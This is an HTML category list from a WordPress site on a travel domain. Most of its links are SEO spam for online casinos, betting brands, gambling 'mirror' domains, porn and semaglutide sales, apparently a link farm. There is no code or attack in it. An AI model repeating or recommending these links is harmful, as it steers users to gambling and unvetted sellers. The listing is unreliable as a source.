	<li class="cat-item cat-item-2503"><a href="https://akiba-travel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://akiba-travel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://akiba-travel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://akiba-travel.com/category/onlinecasinoslot19/">onlinecasinoslot19</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://akiba-travel.com/category/onlinecasinoslot2/">onlinecasinoslot2</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://akiba-travel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://akiba-travel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://akiba-travel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://akiba-travel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://akiba-travel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://akiba-travel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://akiba-travel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://akiba-travel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://akiba-travel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://akiba-travel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://akiba-travel.com/category/onlinecasinoslot3/">onlinecasinoslot3</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://akiba-travel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://akiba-travel.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://akiba-travel.com/category/onlinecasinoslot32/">onlinecasinoslot32</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://akiba-travel.com/category/onlinecasinoslot33/">onlinecasinoslot33</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://akiba-travel.com/category/onlinecasinoslot34/">onlinecasinoslot34</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://akiba-travel.com/category/onlinecasinoslot4/">onlinecasinoslot4</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://akiba-travel.com/category/onlinecasinoslot5/">onlinecasinoslot5</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://akiba-travel.com/category/onlinecasinoslot6/">onlinecasinoslot6</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://akiba-travel.com/category/onlinecasinoslot7/">onlinecasinoslot7</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://akiba-travel.com/category/onlinecasinoslot8/">onlinecasinoslot8</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://akiba-travel.com/category/onlinecasinoslot9/">onlinecasinoslot9</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://akiba-travel.com/category/onlinekaszinokmagyarorszagon-hu/">onlinekaszinokmagyarorszagon.hu</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://akiba-travel.com/category/onlinekaszinomagyar-hu/">onlinekaszinomagyar.hu</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://akiba-travel.com/category/onlinekaszinomagyaroknak/">onlinekaszinomagyaroknak</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://akiba-travel.com/category/opencfd/">opencfd</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://akiba-travel.com/category/oreginadiploma/">oreginadiploma</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://akiba-travel.com/category/oren-ldpr-ru-100/">oren-ldpr.ru 100</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://akiba-travel.com/category/oren-ldpr-ru-20/">oren-ldpr.ru 20</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://akiba-travel.com/category/ori9infarm-com/">ori9infarm.com</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://akiba-travel.com/category/ortokonovalov-ru-4-8/">ortokonovalov.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://akiba-travel.com/category/otzivorgt-ru-10/">otzivorgt.ru 10</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://akiba-travel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://akiba-travel.com/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://akiba-travel.com/category/panache-casino/">Panache Casino</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://akiba-travel.com/category/para-veren-siteler-com-1000-2/">para-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://akiba-travel.com/category/parimatch/">PariMatch</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://akiba-travel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://akiba-travel.com/category/paris-chance-ru-300/">paris-chance.ru 300</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://akiba-travel.com/category/parley-bets/">Parley Bets</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://akiba-travel.com/category/patridiots-com/">patridiots.com</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://akiba-travel.com/category/patyicivil/">patyicivil</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://akiba-travel.com/category/pelet-srbija-net2/">pelet-srbija.net2</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://akiba-travel.com/category/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://akiba-travel.com/category/persian-casino/">Persian Casino</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://akiba-travel.com/category/peru-casino1/">Peru Casino1</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://akiba-travel.com/category/philippines-casino1/">Philippines Casino1</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://akiba-travel.com/category/pin-up-casino/">Pin Up Casino</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://akiba-travel.com/category/pin-up-casino-mexico/">Pin Up Casino México</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://akiba-travel.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://akiba-travel.com/category/pin-up-bd-net-z1/">pin-up-bd.net z1</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://akiba-travel.com/category/pin-up-casino-giris/">pin-up-casino-giris</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://akiba-travel.com/category/pin-up-casino-giris-net/">pin-up-casino-giris.net</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://akiba-travel.com/category/pin-up-casino-login/">pin-up-casino-login</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://akiba-travel.com/category/pin-up-qeydiyyat/">pin-up-qeydiyyat</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://akiba-travel.com/category/pin-up-moda-sanat-va-tarixiy-ilhom/">Pin-Up: Moda, San’at va Tarixiy Ilhom</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://akiba-travel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://akiba-travel.com/category/pinup-cazino-kz-top/">pinup-cazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://akiba-travel.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://akiba-travel.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://akiba-travel.com/category/pinup-official-kz-top-3/">pinup-official-kz.top 3</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://akiba-travel.com/category/pirs67-ru-10/">pirs67.ru 10</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://akiba-travel.com/category/pirs67-ru-50/">pirs67.ru 50</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://akiba-travel.com/category/plyas-media-ru-300/">plyas-media.ru 300</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://akiba-travel.com/category/pocketoption1/">pocketoption1</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://akiba-travel.com/category/pocketoption2/">pocketoption2</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://akiba-travel.com/category/pocketoption3/">pocketoption3</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://akiba-travel.com/category/pokerdom-xn-90afbbc8aejlj1a2jfyv-xn-p1ai-10/">pokerdom.xn--90afbbc8aejlj1a2jfyv.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://akiba-travel.com/category/poliklinika4rm-ru-10/">poliklinika4rm.ru 10</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://akiba-travel.com/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://akiba-travel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://akiba-travel.com/category/porn/">Porn</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://akiba-travel.com/category/porovnani-merkurxtip-a/">Porovnání MerkurXtip a</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://akiba-travel.com/category/portugal-casino/">Portugal Casino</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://akiba-travel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://akiba-travel.com/category/posts/">posts</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://akiba-travel.com/category/posudamechti-ru-1/">posudamechti.ru 1</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://akiba-travel.com/category/premium-bet/">Premium Bet</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://akiba-travel.com/category/press/">press</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://akiba-travel.com/category/prestige/">Prestige</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://akiba-travel.com/category/pricepblog-ru-4-8/">pricepblog.ru 4-8</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://akiba-travel.com/category/primexbt1/">primexbt1</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://akiba-travel.com/category/primexbt2/">primexbt2</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://akiba-travel.com/category/primexbt3/">primexbt3</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://akiba-travel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://akiba-travel.com/category/projectinblue-com-1000/">projectinblue.com 1000</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://akiba-travel.com/category/prokpao-ru-300/">prokpao.ru 300</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://akiba-travel.com/category/propulsion2012-com-100/">propulsion2012.com 100</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://akiba-travel.com/category/propulsion2012-com-20/">propulsion2012.com 20</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://akiba-travel.com/category/pryazhaschool-ru-10/">pryazhaschool.ru 10</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://akiba-travel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://akiba-travel.com/category/publicmoments-gr/">publicmoments.gr</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://akiba-travel.com/category/pucenkoclinic-ru-5/">pucenkoclinic.ru 5</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://akiba-travel.com/category/pulmix-ru-150/">pulmix.ru 150</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://akiba-travel.com/category/pulmix-ru-50/">pulmix.ru 50</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://akiba-travel.com/category/quebecozclub-com/">quebecozclub.com</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://akiba-travel.com/category/quotesfry-com/">quotesfry.com</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://akiba-travel.com/category/r7cs-club/">r7cs.club</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://akiba-travel.com/category/r7cs-info/">r7cs.info</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://akiba-travel.com/category/r7cs-vip/">r7cs.vip</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://akiba-travel.com/category/r7csn-click/">r7csn.click</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://akiba-travel.com/category/r7csn-club/">r7csn.club</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://akiba-travel.com/category/r7csn-lol/">r7csn.lol</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://akiba-travel.com/category/r7csn-onl/">r7csn.onl</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://akiba-travel.com/category/r7csn-pro/">r7csn.pro</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://akiba-travel.com/category/r7csn-xyz/">r7csn.xyz</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://akiba-travel.com/category/radyohalk-com-1000/">radyohalk.com 1000</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://akiba-travel.com/category/ramonabluegrassfest/">ramonabluegrassfest</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://akiba-travel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://akiba-travel.com/category/reels/">Reels</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://akiba-travel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://akiba-travel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://akiba-travel.com/category/reidovo-school-ru-4-8/">reidovo-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com/">restaurantelacontrasena.com</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-movil/">restaurantelacontrasena.com_casino-movil</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-sin/">restaurantelacontrasena.com_casino-sin-verificacion</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casinos-online/">restaurantelacontrasena.com_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://akiba-travel.com/category/resto-elephant-com/">resto-elephant.com</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://akiba-travel.com/category/result-1743/">result_1743</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://akiba-travel.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://akiba-travel.com/category/rezume2016-ru-4-8/">rezume2016.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://akiba-travel.com/category/rikmorti-ru-15/">rikmorti.ru 15</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://akiba-travel.com/category/risetechsol-com-1000/">risetechsol.com 1000</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://akiba-travel.com/category/rizk-casino/">Rizk Casino</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://akiba-travel.com/category/rohiplant-com2/">rohiplant.com2</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://akiba-travel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://akiba-travel.com/category/roobet-official-website-in-india/">Roobet Official Website in India</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://akiba-travel.com/category/roobetitaly-com/">roobetitaly.com</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://akiba-travel.com/category/roof-trade-ru-4-8/">roof-trade.ru 4-8</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://akiba-travel.com/category/rosomed2020-ru-20/">rosomed2020.ru 20</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://akiba-travel.com/category/rsem-pro/">rsem.pro</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://akiba-travel.com/category/ru-npf-ru-10/">ru-npf.ru 10</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://akiba-travel.com/category/rubds104-ru-4-8-10/">rubds104.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://akiba-travel.com/category/rubds54-ru-4-8/">rubds54.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://akiba-travel.com/category/ruoivolga-ru-10/">ruoivolga.ru 10</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://akiba-travel.com/category/rusembschool-sa-ru-300/">rusembschool-sa.ru 300</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://akiba-travel.com/category/sadmaster-nn-ru-500/">sadmaster-nn.ru 500</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://akiba-travel.com/category/safety-legitimacy-and-fair-play-in-australia/">Safety Legitimacy and Fair Play in Australia</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://akiba-travel.com/category/saleslatitude-com2/">saleslatitude.com2</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://akiba-travel.com/category/savaspin/">savaspin</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://akiba-travel.com/category/scalesmoundfire-org-x/">scalesmoundfire.org x</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://akiba-travel.com/category/sch2kr-ru-4-8/">sch2kr.ru 4-8</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://akiba-travel.com/category/scommesse1/">scommesse1</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://akiba-travel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://akiba-travel.com/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://akiba-travel.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://akiba-travel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://akiba-travel.com/category/selust-com-1000/">selust.com 1000</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://akiba-travel.com/category/semaglutide-online-2/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://akiba-travel.com/category/seo1/">SEO1</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://akiba-travel.com/category/ser-restaurant-com/">ser-restaurant.com</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://akiba-travel.com/category/serbia-live-stream-sports/">Serbia live stream sports</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://akiba-travel.com/category/setrabet-casino/">SetraBet Casino</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://akiba-travel.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://akiba-travel.com/category/sharecroatia-hr/">sharecroatia.hr</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://akiba-travel.com/category/sheesh-casino/">sheesh casino</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://akiba-travel.com/category/shishaparadise-es-z1/">shishaparadise.es z1</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://akiba-travel.com/category/shopblackberry-ru-10/">shopblackberry.ru 10</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://akiba-travel.com/category/signorbet/">SignorBet</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://akiba-travel.com/category/silveredge-casino/">Silveredge Casino</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://akiba-travel.com/category/silvergold-hu/">silvergold.hu</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-europa/">sindinero.org_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-retiro-inmediato/">sindinero.org_casino-online-retiro-inmediato</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://akiba-travel.com/category/sindinero-org-casinos-online-extranjeros/">sindinero.org_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://akiba-travel.com/category/sindinero-org-nuevo-casino-online-espana/">sindinero.org_nuevo-casino-online-espana</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://akiba-travel.com/category/sintai74-ru-36/">sintai74.ru 36</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://akiba-travel.com/category/sintai74-ru-4-8/">sintai74.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://akiba-travel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://akiba-travel.com/category/skcasinoonline/">skcasinoonline</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://akiba-travel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://akiba-travel.com/category/skovoroda-in-ua/">skovoroda.in.ua</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://akiba-travel.com/category/skovorodkaclub-ru-10/">skovorodkaclub.ru 10</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://akiba-travel.com/category/slasticarnica-orijent-hr/">slasticarnica-orijent.hr</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://akiba-travel.com/category/slotcasini1/">slotcasini1</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://akiba-travel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://akiba-travel.com/category/slovenijaseigra/">slovenijaseigra</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://akiba-travel.com/category/smartline93-ru-4-8/">smartline93.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://akiba-travel.com/category/snatchcasino-ch/">snatchcasino.ch</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://akiba-travel.com/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://akiba-travel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://akiba-travel.com/category/softegypt-org/">softegypt.org</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://akiba-travel.com/category/softmoderne-de/">softmoderne.de</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://akiba-travel.com/category/sohoisb-pk-z/">sohoisb.pk z</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://akiba-travel.com/category/solazavlagatelje/">solazavlagatelje</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://akiba-travel.com/category/solihullsportacademies-co-uk-z2/">solihullsportacademies.co.uk z2</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://akiba-travel.com/category/somoslux-com-ar-x1/">somoslux.com.ar x1</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://akiba-travel.com/category/somoslux-com-ar-z1/">somoslux.com.ar z1</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://akiba-travel.com/category/somoslux-com-ar-z3/">somoslux.com.ar z3</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://akiba-travel.com/category/soroka59-ru-10/">soroka59.ru 10</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://akiba-travel.com/category/space-wins-casino/">Space Wins Casino</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://akiba-travel.com/category/spacesports-ru20230228-5/">spacesports.ru20230228 (5)</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://akiba-travel.com/category/spacesports-ru20230316-5/">spacesports.ru20230316 (5)</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://akiba-travel.com/category/spacesports-rufrispiny-za-registraciu-5/">spacesports.rufrispiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-10-20/">spacesports.rupromokodi-online-kazino 10 20</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-5/">spacesports.rupromokodi-online-kazino 5</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://akiba-travel.com/category/spain-casino/">Spain Casino</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://akiba-travel.com/category/spain-casino1/">Spain Casino1</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://akiba-travel.com/category/spain-casino2/">Spain Casino2</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://akiba-travel.com/category/spanish-casino/">Spanish casino</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://akiba-travel.com/category/spannortinn-ch/">spannortinn.ch</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://akiba-travel.com/category/spasateli44-ru-36/">spasateli44.ru 36</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://akiba-travel.com/category/spasateli44-ru-4-8/">spasateli44.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://akiba-travel.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://akiba-travel.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://akiba-travel.com/category/spiller1/">spiller1</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://akiba-travel.com/category/spinrise-casino-reviews-for-international-players/">Spinrise Casino Reviews for International Players</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://akiba-travel.com/category/spins/">Spins</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://akiba-travel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://akiba-travel.com/category/sportsbook/">Sportsbook</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://akiba-travel.com/category/stahldirekt/">stahldirekt</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://akiba-travel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://akiba-travel.com/category/stake-schweiz/">Stake Schweiz</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://akiba-travel.com/category/standwithukrainetour-com-100/">standwithukrainetour.com 100</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://akiba-travel.com/category/standwithukrainetour-com-20/">standwithukrainetour.com 20</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://akiba-travel.com/category/stanleybet/">StanleyBet</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://akiba-travel.com/category/starsoil/">starsoil</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://akiba-travel.com/category/stoneoakpilates-com/">stoneoakpilates.com</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://akiba-travel.com/category/stories/">stories</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://akiba-travel.com/category/strategies/">Strategies</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://akiba-travel.com/category/studykaro-in-x/">studykaro.in x</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://akiba-travel.com/category/sugar-rush-1000-com-gr/">sugar-rush-1000.com.gr</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://akiba-travel.com/category/suncity/">SunCity</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://akiba-travel.com/category/supabetofficial-com/">supabetofficial.com</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://akiba-travel.com/category/supersport-casino/">SuperSport Casino</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://akiba-travel.com/category/surdurulebilirliksertifikasi-com-1000/">surdurulebilirliksertifikasi.com 1000</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://akiba-travel.com/category/sushi-18/">sushi 18</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://akiba-travel.com/category/sweden-casino/">Sweden Casino</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://akiba-travel.com/category/sweden-mix/">Sweden Mix</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://akiba-travel.com/category/swiss-exped-ch/">swiss-exped.ch</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://akiba-travel.com/category/t-meofficial-site-pokerdom-3000/">t.meofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://akiba-travel.com/category/t-meriobet-promocod-2/">t.meriobet_promocod 2</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://akiba-travel.com/category/t-meriobet-promocod-3000/">t.meriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-2/">t.meriobet_zerkalo_na_segodnya 2</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-3000/">t.meriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-2/">t.meriobetcasino_official 2</a>
</li>
